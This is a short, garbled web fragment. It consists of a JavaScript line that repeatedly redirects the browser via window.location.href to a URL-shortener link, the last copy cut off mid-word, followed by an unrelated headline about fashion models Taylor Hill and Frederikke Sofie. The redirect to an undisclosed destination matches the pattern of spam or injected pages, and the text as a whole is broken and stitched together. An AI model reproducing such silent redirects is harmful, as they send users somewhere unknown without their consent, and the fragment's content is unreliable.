
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Taylor Hill & Frederikke Sofie Model Dreamy Styles